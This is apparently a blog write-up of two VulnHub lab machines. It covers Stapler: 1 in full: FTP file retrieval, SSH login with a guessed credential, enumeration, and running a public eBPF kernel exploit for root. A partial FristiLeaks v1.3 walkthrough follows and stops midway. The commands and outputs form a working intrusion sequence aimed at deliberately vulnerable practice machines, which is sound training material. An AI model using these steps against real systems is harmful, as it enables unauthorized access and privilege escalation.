drwxr-xr-x    2 0        0            4096 Jun 03  2016 modules-load.d
lrwxrwxrwx    1 0        0              19 Jun 03  2016 mtab -> ../proc/self/mounts
drwxr-xr-x    4 0        0            4096 Jun 06  2016 mysql
drwxr-xr-x    7 0        0            4096 Jun 03  2016 network
-rw-r–r–    1 0        0              91 Oct 22  2015 networks
drwxr-xr-x    2 0        0            4096 Jun 03  2016 newt
-rw-r–r–    1 0        0             497 May 04  2014 nsswitch.conf
drwxr-xr-x    2 0        0            4096 Apr 20  2016 opt
lrwxrwxrwx    1 0        0              21 Jun 03  2016 os-release -> ../usr/lib/os-release
-rw-r–r–    1 0        0            6595 Jun 23  2015 overlayroot.conf
-rw-r–r–    1 0        0             552 Mar 16  2016 pam.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 pam.d
-rw-r–r–    1 0        0            2908 Jun 04  2016 passwd
-rw——-    1 0        0            2869 Jun 03  2016 passwd-
drwxr-xr-x    4 0        0            4096 Jun 03  2016 perl
drwxr-xr-x    3 0        0            4096 Jun 03  2016 php
drwxr-xr-x    3 0        0            4096 Jun 06  2016 phpmyadmin
drwxr-xr-x    3 0        0            4096 Jun 03  2016 pm
drwxr-xr-x    5 0        0            4096 Jun 03  2016 polkit-1
drwxr-xr-x    3 0        0            4096 Jun 03  2016 postfix
drwxr-xr-x    4 0        0            4096 Jun 03  2016 ppp
-rw-r–r–    1 0        0             575 Oct 22  2015 profile
drwxr-xr-x    2 0        0            4096 Jun 03  2016 profile.d
-rw-r–r–    1 0        0            2932 Oct 25  2014 protocols
drwxr-xr-x    2 0        0            4096 Jun 03  2016 python
drwxr-xr-x    2 0        0            4096 Jun 03  2016 python2.7
drwxr-xr-x    2 0        0            4096 Jun 03  2016 python3
drwxr-xr-x    2 0        0            4096 Jun 03  2016 python3.5
-rwxr-xr-x    1 0        0             472 Jun 06  2016 rc.local
drwxr-xr-x    2 0        0            4096 Jun 06  2016 rc0.d
drwxr-xr-x    2 0        0            4096 Jun 06  2016 rc1.d
drwxr-xr-x    2 0        0            4096 Jun 06  2016 rc2.d
drwxr-xr-x    2 0        0            4096 Jun 06  2016 rc3.d
drwxr-xr-x    2 0        0            4096 Jun 06  2016 rc4.d
drwxr-xr-x    2 0        0            4096 Jun 06  2016 rc5.d
drwxr-xr-x    2 0        0            4096 Jun 06  2016 rc6.d
drwxr-xr-x    2 0        0            4096 Jun 06  2016 rcS.d
-rw-r–r–    1 0        0              63 Dec 17 17:34 resolv.conf
drwxr-xr-x    5 0        0            4096 Jun 06  2016 resolvconf
-rwxr-xr-x    1 0        0             268 Nov 10  2015 rmt
-rw-r–r–    1 0        0             887 Oct 25  2014 rpc
-rw-r–r–    1 0        0            1371 Jan 27  2016 rsyslog.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 rsyslog.d
drwxr-xr-x    3 0        0            4096 Dec 17 15:27 samba
-rw-r–r–    1 0        0            3663 Jun 09  2015 screenrc
-rw-r–r–    1 0        0            4038 Mar 29  2016 securetty
drwxr-xr-x    4 0        0            4096 Jun 03  2016 security
drwxr-xr-x    2 0        0            4096 Jun 03  2016 selinux
-rw-r–r–    1 0        0           19605 Oct 25  2014 services
drwxr-xr-x    2 0        0            4096 Jun 03  2016 sgml
-rw-r—–    1 0        42           4518 Jun 05  2016 shadow
-rw——-    1 0        0            1873 Jun 03  2016 shadow-
-rw-r–r–    1 0        0             125 Jun 03  2016 shells
drwxr-xr-x    2 0        0            4096 Jun 03  2016 skel
-rw-r–r–    1 0        0             100 Nov 25  2015 sos.conf
drwxr-xr-x    2 0        0            4096 Jun 04  2016 ssh
drwxr-xr-x    4 0        0            4096 Jun 03  2016 ssl
-rw-r–r–    1 0        0             644 Jun 04  2016 subgid
-rw——-    1 0        0             625 Jun 03  2016 subgid-
-rw-r–r–    1 0        0             644 Jun 04  2016 subuid
-rw——-    1 0        0             625 Jun 03  2016 subuid-
-r–r—–    1 0        0             769 Jun 05  2016 sudoers
drwxr-xr-x    2 0        0            4096 Jun 03  2016 sudoers.d
-rw-r–r–    1 0        0            2227 Jun 03  2016 sysctl.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 sysctl.d
drwxr-xr-x    5 0        0            4096 Jun 03  2016 systemd
drwxr-xr-x    2 0        0            4096 Jun 03  2016 terminfo
-rw-r–r–    1 0        0              14 Jun 03  2016 timezone
drwxr-xr-x    2 0        0            4096 Apr 12  2016 tmpfiles.d
-rw-r–r–    1 0        0            1260 Mar 16  2016 ucf.conf
drwxr-xr-x    4 0        0            4096 Jun 03  2016 udev
drwxr-xr-x    3 0        0            4096 Jun 03  2016 ufw
drwxr-xr-x    2 0        0            4096 Jun 03  2016 update-motd.d
drwxr-xr-x    2 0        0            4096 Jun 03  2016 update-notifier
drwxr-xr-x    2 0        0            4096 Jun 03  2016 vim
drwxr-xr-x    3 0        0            4096 Jun 03  2016 vmware-tools
-rw-r–r–    1 0        0             278 Jun 03  2016 vsftpd.banner
-rw-r–r–    1 0        0               0 Jun 03  2016 vsftpd.chroot_list
-rw-r–r–    1 0        0            5961 Jun 04  2016 vsftpd.conf
-rw-r–r–    1 0        0               0 Jun 03  2016 vsftpd.user_list
lrwxrwxrwx    1 0        0              23 Jun 03  2016 vtrgb -> /etc/alternatives/vtrgb
-rw-r–r–    1 0        0            4942 Jan 08  2016 wgetrc
drwxr-xr-x    3 0        0            4096 Jun 03  2016 xdg
drwxr-xr-x    2 0        0            4096 Jun 03  2016 xml
drwxr-xr-x    2 0        0            4096 Jun 03  2016 zsh
226 Directory send OK.

This is really bad. All the files you see above could be downloaded now. For example, the passwd file.

$ ftp > get passwd

And then if you view the file, you get the following content:

root@kali:/tmp/stapler1# cat passwd
root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:108:111::/var/run/dbus:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
peter:x:1000:1000:Peter,,,:/home/peter:/bin/zsh
mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false
RNunemaker:x:1001:1001::/home/RNunemaker:/bin/bash
ETollefson:x:1002:1002::/home/ETollefson:/bin/bash
DSwanger:x:1003:1003::/home/DSwanger:/bin/bash
AParnell:x:1004:1004::/home/AParnell:/bin/bash
SHayslett:x:1005:1005::/home/SHayslett:/bin/bash
MBassin:x:1006:1006::/home/MBassin:/bin/bash
JBare:x:1007:1007::/home/JBare:/bin/bash
LSolum:x:1008:1008::/home/LSolum:/bin/bash
IChadwick:x:1009:1009::/home/IChadwick:/bin/false
MFrei:x:1010:1010::/home/MFrei:/bin/bash
SStroud:x:1011:1011::/home/SStroud:/bin/bash
CCeaser:x:1012:1012::/home/CCeaser:/bin/dash
JKanode:x:1013:1013::/home/JKanode:/bin/bash
CJoo:x:1014:1014::/home/CJoo:/bin/bash
Eeth:x:1015:1015::/home/Eeth:/usr/sbin/nologin
LSolum2:x:1016:1016::/home/LSolum2:/usr/sbin/nologin
JLipps:x:1017:1017::/home/JLipps:/bin/sh
jamie:x:1018:1018::/home/jamie:/bin/sh
Sam:x:1019:1019::/home/Sam:/bin/zsh
Drew:x:1020:1020::/home/Drew:/bin/bash
jess:x:1021:1021::/home/jess:/bin/bash
SHAY:x:1022:1022::/home/SHAY:/bin/bash
Taylor:x:1023:1023::/home/Taylor:/bin/sh
mel:x:1024:1024::/home/mel:/bin/bash
kai:x:1025:1025::/home/kai:/bin/sh
zoe:x:1026:1026::/home/zoe:/bin/bash
NATHAN:x:1027:1027::/home/NATHAN:/bin/bash
www:x:1028:1028::/home/www:
postfix:x:112:118::/var/spool/postfix:/bin/false
ftp:x:110:116:ftp daemon,,,:/var/ftp:/bin/false
elly:x:1029:1029::/home/elly:/bin/bash

This is really bad. Can I get an interactive shell using this same credentials??

Gaining Low Privilege Shell using obtained credentials (through SMB enumeration)

While I put the banner here, if you have been reading until this point, you will know that the steps on this path are as follows:

  1. Performed SMB enumeration
  2. Obtained list of users and use it to create a wordlist for performing brute force attacks
  3. Used hydra to perform brute force attack on FTP service and had successfully gained authenticated access and able to download files e.g. passwd

What if I replace SSH service instead of FTP service on step 3? Can I gain a low privilege shell on my target machine using the following credential?

username: SHayslett
password: SHayslett

Apparently, the answer is yes 😉

—————————————————————–
~          Barry, don’t forget to put a message here           ~
—————————————————————–
[email protected]’s password:
Welcome back!
<REDACTED>
SHayslett@red:~$ iduid=1005(SHayslett) gid=1005(SHayslett) groups=1005(SHayslett)

Wait, while it is entirely unnecessary, but I have not looked at port 3306 and 12380 yet. Will there be other ways to gain a foothold in the system apart from the above method?

Maybe. But that is for next time – provided that I can find some other ways to gain entry (and have the time for it).

Update on 30 April 2018: I just posted a new write-up on a different path to gain entry into the machine using a method apart from the SMB enumeration I used in this write-up. If you’re interested, make your way to Write-up for Stapler: 1 – A Different Path

Privilege Escalation – Local Enumeration

Once again, it’s time to throw in our favourite enumeration scripts to look for possibilities to perform privilege escalation. Since we have SSH access, we can simply use SCP to transfer files or use whatever other methods you prefer e.g ftp, http, etc.

Here are some of the interesting information that I have shortlisted:

First, these are the kernel information. This information is extremely important when performing privilege escalation.

Linux version 4.4.0-21-generic (buildd@lgw01-06) (gcc version 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2) ) #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION=”Ubuntu 16.04 LTS”

Also, seems like /home/www is world accessible:

# permissions on /home directories:
total 128K
drwxr-xr-x 32 root       root       4.0K Jun  4  2016 .
drwxr-xr-x 22 root       root       4.0K Jun  7  2016 ..
drwxr-xr-x  2 AParnell   AParnell   4.0K Jun  5  2016 AParnell
drwxr-xr-x  2 CCeaser    CCeaser    4.0K Jun  5  2016 CCeaser
drwxr-xr-x  2 CJoo       CJoo       4.0K Jun  5  2016 CJoo
drwxr-xr-x  2 Drew       Drew       4.0K Jun  5  2016 Drew
drwxr-xr-x  2 DSwanger   DSwanger   4.0K Jun  5  2016 DSwanger
drwxr-xr-x  2 Eeth       Eeth       4.0K Jun  5  2016 Eeth
drwxr-xr-x  2 elly       elly       4.0K Jun  5  2016 elly
drwxr-xr-x  2 ETollefson ETollefson 4.0K Jun  5  2016 ETollefson
drwxr-xr-x  2 IChadwick  IChadwick  4.0K Jun  5  2016 IChadwick
drwxr-xr-x  2 jamie      jamie      4.0K Jun  5  2016 jamie
drwxr-xr-x  2 JBare      JBare      4.0K Jun  5  2016 JBare
drwxr-xr-x  2 jess       jess       4.0K Jun  5  2016 jess
drwxr-xr-x  2 JKanode    JKanode    4.0K Jun  5  2016 JKanode
drwxr-xr-x  2 JLipps     JLipps     4.0K Jun  5  2016 JLipps
drwxr-xr-x  2 kai        kai        4.0K Jun  5  2016 kai
drwxr-xr-x  2 LSolum     LSolum     4.0K Jun  5  2016 LSolum
drwxr-xr-x  2 LSolum2    LSolum2    4.0K Jun  5  2016 LSolum2
drwxr-xr-x  2 MBassin    MBassin    4.0K Jun  5  2016 MBassin
drwxr-xr-x  2 mel        mel        4.0K Jun  5  2016 mel
drwxr-xr-x  2 MFrei      MFrei      4.0K Jun  5  2016 MFrei
drwxr-xr-x  2 NATHAN     NATHAN     4.0K Jun  5  2016 NATHAN
drwxr-xr-x  3 peter      peter      4.0K Jun  3  2016 peter
drwxr-xr-x  2 RNunemaker RNunemaker 4.0K Jun  5  2016 RNunemaker
drwxr-xr-x  2 Sam        Sam        4.0K Jun  5  2016 Sam
drwxr-xr-x  2 SHAY       SHAY       4.0K Jun  5  2016 SHAY
drwxr-xr-x  3 SHayslett  SHayslett  4.0K Dec 17 19:12 SHayslett
drwxr-xr-x  2 SStroud    SStroud    4.0K Jun  5  2016 SStroud
drwxr-xr-x  2 Taylor     Taylor     4.0K Jun  5  2016 Taylor
drwxrwxrwx  2 www        www        4.0K Jun  5  2016 www
drwxr-xr-x  2 zoe        zoe        4.0K Jun  5  2016 zoe

Netstats information. interestingly, there is a locally run SMTP server (127.0.0.1), probably something specially put there for one to perform privilege escalation 🙂

Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:3306            0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:21              0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:53              0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:8888            0.0.0.0:*               LISTEN      –
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:666             0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:12380           0.0.0.0:*               LISTEN      –
tcp        0      0 0.0.0.0:445             0.0.0.0:*               LISTEN      –
tcp        0      0 192.168.117.136:22      192.168.117.134:53878   ESTABLISHED –
tcp6       0      0 :::139                  :::*                    LISTEN      –
tcp6       0      0 :::53                   :::*                    LISTEN      –
tcp6       0      0 :::22                   :::*                    LISTEN      –
tcp6       0      0 :::445                  :::*                    LISTEN      –

I didn’t know there is a port 8888 running though. I attempted to connect to it from external, doesn’t work. Even nmap has shown that the service port is filtered.

$ nmap -sS -Pn -T4 -p8888 192.168.117.136
Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-17 19:22 +08
Nmap scan report for 192.168.117.136
Host is up (0.00031s latency).
PORT     STATE    SERVICE
8888/tcp filtered sun-answerbook

And after checking the locally running services, I finally understand what was the issue.

<REDACTED>
root      1430  0.0  0.3   6472  3220 ?        S    15:27   0:00 su -c cd /home/JKanode; python2 -m SimpleHTTPServer 8888 &>/dev/null JKanode
<REDACTED>

Apparently, there was an HTTP server setup indeed, but whoever connect to it will be output to /dev/null, ouch.

Other findings from local privilege escalation enumeration on software version information:

Sudo version:
Sudo version 1.8.16
MYSQL version:
mysql  Ver 14.14 Distrib 5.7.12, for Linux (i686) using  EditLine wrapper
Apache version:
Server version: Apache/2.4.18 (Ubuntu)
Server built:   2016-04-15T18:00:57

The author has been very nice to leave all these tools in the box:

/bin/nc
/bin/netcat
/usr/bin/wget
/usr/bin/gcc

That’s it for now, is there anything you noticed that can help us gain access to root already?

Privilege Escalation using kernel exploit

One of the easier ways to escalate privileges is to run an existing kernel exploits. Sometimes, it can be a pain to make it work, but if you understand the underlying issue and what is the exploit trying to do, you can usually make it work.

$ searchsploit ‘4.4.0-21’
———————————————————————- ———————————-
Exploit Title                                                        |  Path
                                                                      | (/usr/share/exploitdb/)
———————————————————————- ———————————-
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) – Netfilter target_offset Ou | exploits/lin_x86-64/local/40049.c
———————————————————————- ———————————-

This is not going to work because our target machine runs on 32-bit while the exploit is for 64-bit machines.

What 32-bit, you asked? Here’s a reminder:

$ uname -a

Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux

Another way is to search for the Ubuntu version 16.04.

$ searchsploit ‘16.04’
———————————————————————- ———————————-
Exploit Title                                                        |  Path
                                                                      | (/usr/share/exploitdb/)
———————————————————————- ———————————-
Apport 2.x (Ubuntu Desktop 12.10 < 16.04) – Local Code Execution      | exploits/linux/local/40937.txt
Exim 4 (Debian 8 / Ubuntu 16.04) – Spool Privilege Escalation         | exploits/linux/local/40054.c
Google Chrome + Fedora 25 / Ubuntu 16.04 – ‘tracker-extract’ / ‘gnome | exploits/linux/local/40943.txt
LightDM (Ubuntu 16.04/16.10) – Guest Account Local Privilege Escalati | exploits/linux/local/41923.txt
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fed | exploits/lin_x86-64/local/42275.c
Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/ | exploits/lin_x86/local/42276.c
Linux Kernel (Ubuntu 16.04) – Reference Count Overflow Using BPF Maps | exploits/linux/dos/39773.txt
Linux Kernel 4.4 (Ubuntu 16.04) – ‘BPF’ Local Privilege Escalation (M | exploits/linux/local/40759.rb
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) – ‘AF_PACKET’ Race Con | exploits/lin_x86-64/local/40871.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) – Netfilter target_offset Ou | exploits/lin_x86-64/local/40049.c
Linux Kernel 4.4.x (Ubuntu 16.04) – ‘double-fdput()’ bpf(BPF_PROG_LOA | exploits/linux/local/39772.txt
Linux Kernel 4.6.2 (Ubuntu 16.04.1) – ‘IP6T_SO_SET_REPLACE’ Local Pri | exploits/linux/local/40489.txt
censura 1.16.04 – Blind SQL Injection / Cross-Site Scripting          | exploits/php/webapps/9129.txt
———————————————————————- ———————————-

stapler-searchsploit.png


After reading the descriptions of a few of the exploits, I have selected the double-fdput exploit, ID 39772. The following is its description:

https://gist.github.com/kongwenbin/42f193df5c97b543356a253a3fc112a7

The URL in the file that leads us to the POC files are all giving 404 error. However, something I learn from my OSCP journey is to be able to look for information online using a magical tool called a “Search Engine“, or some call it “Google” 😀

I have managed to find the original exploit file on chromium:

stapler-exploittar.png

Now let’s transfer it to the target machine using SCP. It’s very convenient since I have SSH credentials 🙂

scp exploit.tar [email protected]:/tmp/
—————————————————————–
~          Barry, don’t forget to put a message here           ~
—————————————————————–
[email protected]’s password:
exploit.tar                                                            100%   20KB   4.9MB/s   00:00

Now that I have the file locally on the target machine, it is time to compile the exploit!

tar xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
SHayslett@red:/tmp$ cd ebpf_mapfd_doubleput_exploit/
SHayslett@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)””
               ^

And it’s done. There was a few warnings but overall looks good!

Now, run the exploit:

SHayslett@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you’ll have a root shell in <=60 seconds.
suid file detected, launching rootshell…
we have root privs now…
root@red:/tmp/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),1005(SHayslett)

There you go! I am now root 😀

stapler-root.png


Lastly, the flag.txt 😀

root@red:/root# cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-””’-.
                          |’—–‘|
                          |-…..-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`”-.         |       |
.-O o `”-.o   O )_,._    |       |
( o   O  o )–.-“`O   o”-.`’—–‘`
‘——–‘  (   o  O    o)
              `———-`
b6b545dc11b7a270f4bad23432190c75162c4a2b

stapler-flag.png


If you like this post, please check out my other similar write-ups as well:

FristiLeaks v1.3

Write-up for FristiLeaks v1.3 [VulnHub]

To celebrate the end of 2017, I have decided to do a write-up on a VulnHub virtual machine (VM) like what I did for the Writeup for the Kioptrix series.

It has proved to be an effective exercise because apart from improving my writing and explanation skills, I also get to refresh the technical skills and techniques which I learnt previously while studying for my OSCP certification exams. Do read my OSCP/PWK course review if you are intending to take your OSCP certification exams in 2018!

Practice makes perfect

As mentioned previously during my very first VulnHub write-up, the VMs on VulnHub were designed to be vulnerable, specifically created for security researchers or any security enthusiasts to conduct security testing on them. It is a good way to test your technical skills from identifying vulnerabilities when you encounter one, to crafting your own exploits or getting publicly available Proof of Concept (POC) to work.

Setting up

In this write-up, we will be working on the FristiLeaks v1.3. Before we get started, let’s manually modify the VM’s MAC address to 08:00:27:A5:A6:76 as per instructed by the author.

Steps for VMware Workstation users to modify MAC Address
Instructions for VMware Workstation users to modify MAC Address
Written instructions for VMware Workstation users:
  1. Import the OVA
  2. Click on Edit virtual machine settings
  3. Under Hardware tab, click on Network Adapter
  4. On the right section of the window, click on Advanced
  5. In the pop-out window, insert the MAC address which the VM creator has instructed.

That’s it, now you can launch the VM.

FristiLeaks v1.3
FristiLeaks v1.3

Please note that for the sake of writing this article, I have changed my VM’s Network Adapter settings to NAT instead of the default “Bridged“, but there should be no difference for you to keep up with the write-up.

Host discovery

netdiscover -r 192.168.117.0/24

Image

Looks like our target has been found to be hosted on 192.168.117.135. Do you find the MAC address familiar in some ways?

192.168.117.135 08:00:27:a5:a6:76      1      60  PCS Systemtechnik GmbH

Service Discovery 

nmap -sS -Pn -T4 -p- 192.168.117.135

Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-16 22:59 +08
Nmap scan report for 192.168.117.135
Host is up (0.00038s latency).
Not shown: 65534 filtered ports
PORT   STATE SERVICE
80/tcp open  http
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)

Image

Enumeration – port 80

Interesting, there is only 1 open port.  Let’s scan the port 80 specifically using scripts:

nmap -A -O -p80 192.168.117.135

Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-16 23:21 +08
Nmap scan report for 192.168.117.135
Host is up (0.00029s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
| http-methods:
|_  Potentially risky methods: TRACE
| http-robots.txt: 3 disallowed entries
|_/cola /sisi /beer
|_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
<REDACTED>

Image

Now let’s manually check the web server running on port 80:

Image

For the sake of clarity, you may also want to verify the robots.txt disallowed entries that were identified by nmap. But trust me, nmap’s script is pretty accurate. 🙂

Image

At this point, my thought was — if this is the entry to gain access to the system, then this machine might be a little too simple. It cannot be so simple.

Image.png

As expected!! All the 3 entries have brought us to the above meme.

Since all the 3 entries were deadends, let’s run our directory buster.

dirb http://192.168.117.135

<REDACTED>
---- Scanning URL: http://192.168.117.135/ ----
+ http://192.168.117.135/cgi-bin/ (CODE:403|SIZE:210)                                 
==> DIRECTORY: http://192.168.117.135/images/
+ http://192.168.117.135/index.html (CODE:200|SIZE:703)                               
+ http://192.168.117.135/robots.txt (CODE:200|SIZE:62)                                
                                                                                
---- Entering directory: http://192.168.117.135/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.                        
    (Use mode '-w' if you want to scan it anyway)

Nothing interesting found except for the directory listing of images:

Image.png

Only 2 images. Now, on second thoughts, the pink colour keep-calm image seems to be a hint, since it says,

KEEP CALM AND DRINK FRISTI

There were pages for Cola, Sisi and Beer. What about Fristi, since it is also a form of drinking beverage?

Let’s visit http://192.168.117.135/fristi/

Image.png

Wow. Just, wow. It’s actually there. There is this hidden admin portal with a very badly designed login form which has auto-complete feature being enabled in both input fields. (yeah, including the password).

Image

And there is this guy in the image that is going “Ha Ha” …

Moving on, let’s run the directory buster again.

dirb http://192.168.117.135/fristi/

<REDACTED>
---- Scanning URL: http://192.168.117.135/fristi/ ----
+ http://192.168.117.135/fristi/index.php (CODE:200|SIZE:134605)                      
==> DIRECTORY: http://192.168.117.135/fristi/uploads/                                                                                      

---- Entering directory: http://192.168.117.135/fristi/uploads/ ----
+ http://192.168.117.135/fristi/uploads/index.html (CODE:200|SIZE:4)  
<REDACTED>

We found something! BUT it looks like kind of a dead-end… at least for now.

Image.png

Since there is nothing else here, let’s go back and view the page source of the login page.

As my colleague, Sven, has always told me when we are working on a project — always view the page source, never trust the rendered output.

It’s very well said, as I have found several vulnerabilities on web applications that messed up because some developers did not expect their users to either view the page source on their web browser (e.g. Firefox users can right-click, view page source) or view the HTTP responses directly on a HTTP proxy server.

Back to the write-up — indeed, the page source has several interesting stuff. For example, the meta description content is hilarious:

super leet password login-test page. We use base64 encoding for images so they are inline in the HTML. I read somewhere on the web, that thats a good way to do it.

Also, the TODO comments are very interesting as well:

Image.png

There are two things that I can infer from reading this TODO list: There are two things that I could infer from reading this TODO list:

  1. “eezeepz” is the name of the developer who created this application.
  2. He is the type who write notes within the application. Assuming he uses “eezeepz” as his username, what could the password be?

Going further down the page source, we can see that there is another chunk of base64 encoded content that was commented.

Image.png

Well, what could it be? 🙂

To decode the base64 encoded content, I used nano to make the content into a single line. It can be any other tools that you like – I need it to be a single line so I can conveniently use my terminal to run a command to decode it.

base64 -d /tmp/encoded.txt

Image.png

Wow. Apparently, it is a PNG image file, as you can see in the very first line of characters. Seems like it somehow links back to the meta description content of “using base64 encoding for images”.

First, we save it as a PNG file.

base64 -d /tmp/encoded.txt > decoded.png

Next, we render it and see what is in the image. Again, you can use any tools to do this. For me, I like to use feh.

feh decoded.png

Image

